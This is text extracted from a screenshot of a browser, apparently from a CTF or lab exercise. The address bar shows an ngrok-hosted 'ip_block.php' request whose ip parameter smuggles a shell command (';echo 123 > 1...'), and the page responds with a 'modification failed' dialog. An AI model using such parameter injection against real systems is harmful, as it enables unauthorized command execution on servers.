 https://8363-218-19-14-194.ngrok-free.app/function/audit/newstatistics/ip_block.php?action=save&switch=1&ip=;echo%20123%20>%201....
菜鸟教程 - 学的不... 学期理论课表 简介 - CTF Wiki CSDN - 专业开 ... 看雪-安全社区|安全
8363-218-19-14-194.ngrok-free.app 显示
修改失败!
确定